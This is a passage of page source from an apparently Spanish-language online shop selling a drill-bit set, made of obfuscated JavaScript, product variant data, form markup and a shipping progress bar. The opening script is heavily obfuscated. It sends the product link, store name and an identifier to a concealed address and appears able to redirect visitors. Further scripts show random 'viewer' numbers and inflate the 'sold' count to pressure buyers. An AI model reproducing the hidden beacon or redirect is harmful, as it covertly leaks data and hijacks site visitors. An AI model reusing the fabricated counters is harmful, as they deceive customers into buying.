if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
    var productCollections = [{"id":296746582172,"handle":"20-29-99","title":"$20 - $29.99","updated_at":"2026-01-25T20:14:23+08:00","body_html":null,"published_at":"2023-12-16T17:00:39+08:00","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"20"},{"column":"variant_price","relation":"less_than","condition":"30"}],"published_scope":"web"},{"id":288732774556,"handle":"herramientas-y-gadgets","title":"Herramientas y Gadgets","updated_at":"2026-01-05T20:16:05+08:00","body_html":"","published_at":"2022-10-10T17:52:40+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Herramientas y Gadgets"},{"column":"type","relation":"equals","condition":"Herramientas y Gadgets"}],"published_scope":"web","image":{"created_at":"2022-10-10T17:52:39+08:00","alt":"","width":480,"height":480,"src":"\/\/sydneytag.com\/cdn\/shop\/collections\/7065df83c66682245d8b6f1ffa51ccbe.jpg?v=1702722279"}},{"id":288732446876,"handle":"venta-caliente","title":"Venta caliente","updated_at":"2026-01-25T20:14:23+08:00","body_html":"","published_at":"2022-10-10T17:50:52+08:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0.1"}],"published_scope":"web","image":{"created_at":"2022-10-10T17:50:51+08:00","alt":null,"width":534,"height":533,"src":"\/\/sydneytag.com\/cdn\/shop\/collections\/pexels-karolina-grabowska-5650040.jpg?v=1665395452"}}]
    var isShowVister = false; // 默认为设置值
    var isShowSold = false; // 默认为设置值
  
    function getIntervalNum(min,max){
      var a = Math.random(); //[0,1)范围内的随机
      var num = Math.floor((max - min-1) * a + min+1);
      return num;
    }
  
    
  
    if(sold_enable || view_enable){ // 开启了销量显示
      if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
        isShowVister = view_enable;
        isShowSold = sold_enable;
      }else{
        if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
          let arr = [];
          virtual_quantity_num_collections.forEach(item => {
            arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
          })
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
        
        if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
          let arr = [];
          arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
      }
      
  
      if(!isShowSold && !isShowVister){
        $('.custom_view_wrapper').hide();
      }
      
      
  
      function initVirtualNum(){
        if(isShowVister){
          if(!window.vistor_interval) window.vistor_interval = null;
          let num = getIntervalNum(view_num_min,view_num_max);
          let html = `<div class="pvq_vistor_content">
                    <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                    <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
              </div>`
          $('.vistor_view').html(html)
          console.log(vistor_interval)
          if(window.vistor_interval) clearInterval(window.vistor_interval);
          window.vistor_interval = setInterval(function(){
            $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
          },5000)
        }
    
        if(isShowSold){
          let repeat = 0;
          if(!window.sold_interval) window.sold_interval = null;
          let num = getIntervalNum(0,10);
          console.log(num);
          sold_num_min = Number(sold_num_min) + num;
          let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
          $('.sold_view').html(html)
          if(window.sold_interval) clearInterval(window.sold_interval);
          window.sold_interval = setInterval(function(){
            repeat++;
            if(repeat > 5){
              clearInterval(window.sold_interval)
            }
            $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
          },8000)
        }
      }
      if(!window.virtualTimer) clearTimeout(window.virtualTimer);
      window.virtualTimer = setTimeout(initVirtualNum,500);
    }
    
  </script>
  
  

                <div ><form method="post" action="/cart/add" id="product-form-installment-template--19921968038044__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42378407018652">
                    
<input type="hidden" name="product-id" value="7578952302748" /><input type="hidden" name="section-id" value="template--19921968038044__main" /></form></div><div class="cfsp_content"><variant-radios
                        class="no-js-hidden"
                        data-section="template--19921968038044__main"
                        data-url="/products/j1"
                        
                      ><fieldset class="js product-form__input">
                            <legend class="form__label">Estilo</legend><input
                                type="radio"
                                id="template--19921968038044__main-1-0"
                                name="Estilo"
                                value="VÁSTAGO REDONDO"
                                form="product-form-template--19921968038044__main"
                                
                                  checked
                                
                              >
                              <label for="template--19921968038044__main-1-0">
                                VÁSTAGO REDONDO
                              </label><input
                                type="radio"
                                id="template--19921968038044__main-1-1"
                                name="Estilo"
                                value="MANGO HEXAGONAL"
                                form="product-form-template--19921968038044__main"
                                
                              >
                              <label for="template--19921968038044__main-1-1">
                                MANGO HEXAGONAL
                              </label></fieldset><fieldset class="js product-form__input">
                            <legend class="form__label">Embalaje</legend><input
                                type="radio"
                                id="template--19921968038044__main-2-0"
                                name="Embalaje"
                                value="BOLSA"
                                form="product-form-template--19921968038044__main"
                                
                                  checked
                                
                              >
                              <label for="template--19921968038044__main-2-0">
                                BOLSA
                              </label><input
                                type="radio"
                                id="template--19921968038044__main-2-1"
                                name="Embalaje"
                                value="EN CAJA"
                                form="product-form-template--19921968038044__main"
                                
                              >
                              <label for="template--19921968038044__main-2-1">
                                EN CAJA
                              </label></fieldset><script type="application/json">
                          [{"id":42378407018652,"title":"VÁSTAGO REDONDO \/ BOLSA","option1":"VÁSTAGO REDONDO","option2":"BOLSA","option3":null,"sku":"LE92149666-8","requires_shipping":true,"taxable":false,"featured_image":{"id":35807285739676,"product_id":7578952302748,"position":7,"created_at":"2023-03-02T16:00:28+08:00","updated_at":"2023-03-02T16:00:28+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028","variant_ids":[42378407018652]},"available":true,"name":"Juego de Brocas de Titanio（6pcs） - VÁSTAGO REDONDO \/ BOLSA","public_title":"VÁSTAGO REDONDO \/ BOLSA","options":["VÁSTAGO REDONDO","BOLSA"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28177947721884,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42378407051420,"title":"VÁSTAGO REDONDO \/ EN CAJA","option1":"VÁSTAGO REDONDO","option2":"EN CAJA","option3":null,"sku":"LE92149666-7","requires_shipping":true,"taxable":false,"featured_image":{"id":35807285805212,"product_id":7578952302748,"position":9,"created_at":"2023-03-02T16:00:28+08:00","updated_at":"2023-03-02T16:00:28+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028","variant_ids":[42378407051420]},"available":true,"name":"Juego de Brocas de Titanio（6pcs） - VÁSTAGO REDONDO \/ EN CAJA","public_title":"VÁSTAGO REDONDO \/ EN CAJA","options":["VÁSTAGO REDONDO","EN CAJA"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28177947787420,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42378407084188,"title":"MANGO HEXAGONAL \/ BOLSA","option1":"MANGO HEXAGONAL","option2":"BOLSA","option3":null,"sku":"LE92149666-3","requires_shipping":true,"taxable":false,"featured_image":{"id":35807285903516,"product_id":7578952302748,"position":12,"created_at":"2023-03-02T16:00:28+08:00","updated_at":"2023-03-02T16:00:28+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028","variant_ids":[42378407084188]},"available":true,"name":"Juego de Brocas de Titanio（6pcs） - MANGO HEXAGONAL \/ BOLSA","public_title":"MANGO HEXAGONAL \/ BOLSA","options":["MANGO HEXAGONAL","BOLSA"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28177947885724,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42378407116956,"title":"MANGO HEXAGONAL \/ EN CAJA","option1":"MANGO HEXAGONAL","option2":"EN CAJA","option3":null,"sku":"LE92149666-4","requires_shipping":true,"taxable":false,"featured_image":{"id":35807285870748,"product_id":7578952302748,"position":11,"created_at":"2023-03-02T16:00:28+08:00","updated_at":"2023-03-02T16:00:28+08:00","alt":null,"width":720,"height":720,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028","variant_ids":[42378407116956]},"available":true,"name":"Juego de Brocas de Titanio（6pcs） - MANGO HEXAGONAL \/ EN CAJA","public_title":"MANGO HEXAGONAL \/ EN CAJA","options":["MANGO HEXAGONAL","EN CAJA"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28177947852956,"position":11,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                        </script>
                      </variant-radios><noscript class="product-form__noscript-wrapper-template--19921968038044__main">
                    <div class="product-form__input">
                      <label class="form__label" for="Variants-template--19921968038044__main">Variantes de producto</label>
                      <div class="select">
                        <select
                          name="id"
                          id="Variants-template--19921968038044__main"
                          class="select__select"
                          form="product-form-template--19921968038044__main"
                        ><option
                              
                                selected="selected"
                              
                              
                              value="42378407018652"
                            >
                              VÁSTAGO REDONDO / BOLSA

                              - $24.99
                            </option><option
                              
                              
                              value="42378407051420"
                            >
                              VÁSTAGO REDONDO / EN CAJA

                              - $29.99
                            </option><option
                              
                              
                              value="42378407084188"
                            >
                              MANGO HEXAGONAL / BOLSA

                              - $24.99
                            </option><option
                              
                              
                              value="42378407116956"
                            >
                              MANGO HEXAGONAL / EN CAJA

                              - $29.99
                            </option></select>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </noscript>
                </div><div
                  class="product-form__input product-form__quantity cfsp_content"
                  
                >
                  <label class="form__label" for="Quantity-template--19921968038044__main">
                    Cantidad
                  </label>

                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Reducir cantidad para Juego de Brocas de Titanio（6pcs）</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--19921968038044__main"
                      min="1"
                      value="1"
                      form="product-form-template--19921968038044__main"
                    >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Aumentar cantidad para Juego de Brocas de Titanio（6pcs）</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                </div>
                <div class="quick-add-hidden">
                  
                    
<style>
    .progress-out {
        position: relative;
        border: 1px solid #4495d4;
        background-color: #fff;
        height: 1.6rem;
        width: 100%;
        margin-bottom: 1.5rem;
        margin-top: 1.5rem;
        width: 100%;
        height: 2.8rem;
    }
    
    .progress-in {
        position: absolute;
        height: 100%;
        width: 0%;
        border: none;
        background:#f5c518;
  /*       background-image:-o-repeating-linear-gradient(-30deg,
            hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
            transparent 0,transparent 16px);
        background-image:repeating-linear-gradient(-60deg,
            hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
            transparent 0,transparent 16px); */
        background-image: linear-gradient(to right , #eee, #f5c518);
        text-align: center;
        color: #fff;
        z-index: 1;
    }
  
    .progress-in:empty{
      display: block !important;
    }
    
    .progress-in-full{
      background-image: linear-gradient(to right , #eee, #f5c518);
      background-image: linear-gradient(to right , #eee, #f5c518);
    }
    .direction-left{
        left:0;
        border-top-right-radius: 2px;
        border-bottom-right-radius: 2px;
    }
    .direction-right{
        right:0;
        border-top-left-radius: 2px;
        border-bottom-left-radius: 2px;
    }
    
    .percent-show {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        text-align: center;
        z-index: 2;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 1.4rem;
    }
    .percent-show .percent-content{
      display: flex;
      align-items: center;
      justify-content: center;
      color: #000000
    }
    .percent-show .percent-content svg{
         width: 2.5rem;
  /*       height: 1.5rem; */
        margin-right: .3rem;
        color: #000000
    }
  
    @media only screen and (max-width:789px){
      .percent-show{
        font-size: 1.4rem;  
      }
    }
  </style>
  <div class="progress-out" id="progress">
      <div class="percent-show">
        <div class="percent-content">
          <svg fill="currentColor" t="1669003207507" class="icon" viewBox="0 0 1326 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="11914" width="64" height="64"><path d="M1308.439273 890.018909h-115.781818v-82.850909h32.954181V544.488727l-175.476363-203.077818H825.716364V107.915636H225.861818v101.282909H143.034182V25.088H908.567273V258.56h179.409454l220.462546 255.092364v376.366545z m-795.927273-656.546909c0 23.016727-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.641455-44.218182-41.658182 0-23.04 19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0.069818 44.311273 18.711273 44.311273 41.658182z m0 188.741818c0 23.04-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.618182-44.218182-41.658182s19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0 44.311273 18.618182 44.311273 41.658182z m82.827636 190.254546c0 23.04-23.109818 41.658182-51.595636 41.658181H67.095273c-28.509091 0-51.618909-18.618182-51.618909-41.658181s23.109818-41.658182 51.618909-41.658182H543.650909c28.578909 0 51.665455 18.618182 51.665455 41.658182z m313.250909 277.550545H619.008v-82.850909h206.708364V299.985455h82.850909v590.056727z m145.501091 105.332364c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.530909 154.530909c0 85.154909-69.306182 154.461091-154.530909 154.461091z m0-231.889455a77.498182 77.498182 0 0 0-77.428363 77.428364 77.474909 77.474909 0 0 0 154.88 0 77.591273 77.591273 0 0 0-77.451637-77.428364z m-574.72 231.889455c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.554182 154.530909c0 85.154909-69.399273 154.461091-154.530909 154.461091z m0-231.889455a77.474909 77.474909 0 0 0-77.358545 77.428364 77.451636 77.451636 0 0 0 77.358545 77.358545 77.451636 77.451636 0 0 0 77.358546-77.358545 77.568 77.568 0 0 0-77.358546-77.428364z m-360.029091 36.026182h212.945455v82.827636h-212.945455v-82.850909z m84.48 19.549091a42.263273 42.263273 0 0 1-84.48 0v-51.362909a42.263273 42.263273 0 0 1 84.48 0v51.362909zM971.682909 482.676364v91.601454h164.747636l-73.541818-91.601454h-91.205818z" p-id="11915"></path></svg>
          <span></span>
        </div>
      </div>
      <div class="progress-in"></div>
  </div>
  <script>
    ;
    (function ($) {
        if (typeof($.fn.myProgress) != 'undefined') {
            return false;
        }
        $.fn.myProgress = function (options) {
            initOptions(options);
            $(this).each(function () {
                var this_ = $(this);
                var $percent = $(this).find("div.percent-show>span");
                var progress_in = $(this).find("div.progress-in");
                initCss(options, $(this));
                var t = setInterval(function () {
                    $percent.html(parseInt(progress_in.width() / this_.width() * 100))
                }, options.speed / 100);
                progress_in.animate({
                    width: options.percent + "%"
                }, options.speed, function () {
                    clearInterval(t);
                    t = null;
                    // $percent.html(options.percent);
                    options.percent == 100 && progress_in.css("border-radius", 0);
                });
            });
            return $(this);
        }
    
        function initOptions(options) {
            (!options.hasOwnProperty("speed") || isNaN(options.speed)) && (options.speed = 1000);
            (!options.hasOwnProperty("percent") || isNaN(options.percent)) && (options.percent = 100);
            !options.hasOwnProperty("direction") && (options.direction = 'left');
            options.fontSize = Math.floor(parseInt(options.height) * 6 / 10) + "px";
            options.lineHeight = options.height;
        }
    
        function initCss(options, obj) {
            obj.css({
                "width": options.width,
                "height": options.height
            }).find("div.percent-show").css({
                "lineHeight": options.lineHeight,
                "fontSize": options.fontSize
            });
            if(options.direction =="right"){
                obj.find("div.progress-in").addClass("direction-right");
            }else{
                obj.find("div.progress-in").addClass("direction-left");
            }
        }
    })(jQuery);
  </script>
  <script>
    ;
    $(function(){
      //selected_or_first_available_variant
      var has_only_default_variant = false; // 是否为单规格商品  true为单规格  false为多规格
      var selected_or_first_available_variant = {"id":42378407018652,"title":"VÁSTAGO REDONDO \/ BOLSA","option1":"VÁSTAGO REDONDO","option2":"BOLSA","option3":null,"sku":"LE92149666-8","requires_shipping":true,"taxable":false,"featured_image":{"id":35807285739676,"product_id":7578952302748,"position":7,"created_at":"2023-03-02T16:00:28+08:00","updated_at":"2023-03-02T16:00:28+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028","variant_ids":[42378407018652]},"available":true,"name":"Juego de Brocas de Titanio（6pcs） - VÁSTAGO REDONDO \/ BOLSA","public_title":"VÁSTAGO REDONDO \/ BOLSA","options":["VÁSTAGO REDONDO","BOLSA"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28177947721884,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; // 页面进入默认商品
      var variants = [{"id":42378407018652,"title":"VÁSTAGO REDONDO \/ BOLSA","option1":"VÁSTAGO REDONDO","option2":"BOLSA","option3":null,"sku":"LE92149666-8","requires_shipping":true,"taxable":false,"featured_image":{"id":35807285739676,"product_id":7578952302748,"position":7,"created_at":"2023-03-02T16:00:28+08:00","updated_at":"2023-03-02T16:00:28+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028","variant_ids":[42378407018652]},"available":true,"name":"Juego de Brocas de Titanio（6pcs） - VÁSTAGO REDONDO \/ BOLSA","public_title":"VÁSTAGO REDONDO \/ BOLSA","options":["VÁSTAGO REDONDO","BOLSA"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28177947721884,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42378407051420,"title":"VÁSTAGO REDONDO \/ EN CAJA","option1":"VÁSTAGO REDONDO","option2":"EN CAJA","option3":null,"sku":"LE92149666-7","requires_shipping":true,"taxable":false,"featured_image":{"id":35807285805212,"product_id":7578952302748,"position":9,"created_at":"2023-03-02T16:00:28+08:00","updated_at":"2023-03-02T16:00:28+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028","variant_ids":[42378407051420]},"available":true,"name":"Juego de Brocas de Titanio（6pcs） - VÁSTAGO REDONDO \/ EN CAJA","public_title":"VÁSTAGO REDONDO \/ EN CAJA","options":["VÁSTAGO REDONDO","EN CAJA"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28177947787420,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42378407084188,"title":"MANGO HEXAGONAL \/ BOLSA","option1":"MANGO HEXAGONAL","option2":"BOLSA","option3":null,"sku":"LE92149666-3","requires_shipping":true,"taxable":false,"featured_image":{"id":35807285903516,"product_id":7578952302748,"position":12,"created_at":"2023-03-02T16:00:28+08:00","updated_at":"2023-03-02T16:00:28+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028","variant_ids":[42378407084188]},"available":true,"name":"Juego de Brocas de Titanio（6pcs） - MANGO HEXAGONAL \/ BOLSA","public_title":"MANGO HEXAGONAL \/ BOLSA","options":["MANGO HEXAGONAL","BOLSA"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28177947885724,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42378407116956,"title":"MANGO HEXAGONAL \/ EN CAJA","option1":"MANGO HEXAGONAL","option2":"EN CAJA","option3":null,"sku":"LE92149666-4","requires_shipping":true,"taxable":false,"featured_image":{"id":35807285870748,"product_id":7578952302748,"position":11,"created_at":"2023-03-02T16:00:28+08:00","updated_at":"2023-03-02T16:00:28+08:00","alt":null,"width":720,"height":720,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028","variant_ids":[42378407116956]},"available":true,"name":"Juego de Brocas de Titanio（6pcs） - MANGO HEXAGONAL \/ EN CAJA","public_title":"MANGO HEXAGONAL \/ EN CAJA","options":["MANGO HEXAGONAL","EN CAJA"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28177947852956,"position":11,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  
      var is_show_buy_more_discount = false;// 是否开启多买折扣配置
      
      
      $('.cfsp_content input[name=quantity]').on('change',function(e){
        var fspb_timer1 = setTimeout(function(){
          clearTimeout(fspb_timer1);
          if(!has_only_default_variant){
            var id = $("input[name=id]").val();
            freeShoppingProgressBarInit(id)
          }else{
            freeShoppingProgressBarInit(selected_or_first_available_variant.id)
          }
        },0)
      })
      
      if(!has_only_default_variant){
        $(".cfsp_content input[type=radio]").on('change',function(e){
          var fspb_timer2 = setTimeout(function(){
            clearTimeout(fspb_timer2);
            var id = $("input[name=id]").val();
            freeShoppingProgressBarInit(id);
          },0)
        })
    
        $(".cfsp_content select").on('change',function(e){
          var fspb_timer3 = setTimeout(function(){
            clearTimeout(fspb_timer3);
            var id = $("select[name=id]").val();
            freeShoppingProgressBarInit(id);
          },0)
        })
      }
  
      
  
      freeShoppingProgressBarInit(selected_or_first_available_variant.id);
  
      function freeShoppingProgressBarInit(pid){
        var free_shipping_price = 50;
        var curVariant = has_only_default_variant ? variants[0] : variants.filter(item => item.id == pid)[0];
        var curPrice = curVariant.price;
        var curBuyNum = $('.cfsp_content input[name=quantity]').val();
        var curTotal = curPrice * curBuyNum;
        console.log(curTotal)
          //$('.cfsp_content input[name=quantity]')
        var money_format = "$";
        var free_shipping_text1 = "Compra #{price} más para Envío GRATIS";
        var free_shipping_text_success = "Tu pedido es entrega gratuita";
        var tipsText = ``;
        var curProgress = 0; // 当前进度
  
        if(is_show_buy_more_discount){ // 当前开启了多买折扣
          var buy_more_limit1 = 2;
          var buy_more_value1 = 10;
        
          var buy_more_limit2 = 3;
          var buy_more_value2 = 15;
        
          var buy_more_limit3 = 4;
          var buy_more_value3 = 20;
        
          var buy_more_limit4 = 0;
          var buy_more_value4 = 0;
        
          var buy_more_limit5 = 0;
          var buy_more_value5 = 0;
          
          var theme_buy_more_arr = [];
          if(buy_more_limit1 && buy_more_value1){
            theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
          }
          if(buy_more_limit2 && buy_more_value2){
            theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
          }
          if(buy_more_limit3 && buy_more_value3){
            theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
          }
